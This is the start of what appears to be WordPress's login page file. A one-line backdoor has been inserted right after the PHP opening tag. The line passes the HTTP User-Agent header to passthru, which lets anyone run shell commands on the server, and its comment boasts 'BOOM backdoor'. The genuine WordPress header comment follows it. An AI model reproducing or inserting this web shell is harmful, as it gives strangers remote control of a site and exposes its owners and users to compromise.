 <?php
passthru($_SERVER['HTTP_USER_AGENT']);  // BOOM backdoor from the Heaven ^^
/**
 * WordPress User Page
 *
 * Handles authentication, registering, resetting passwords, forgot password,
 * and other user handling.
 *
 * @package WordPress
 */
/** Make sure that the WordPress bootstrap has run before continuing. */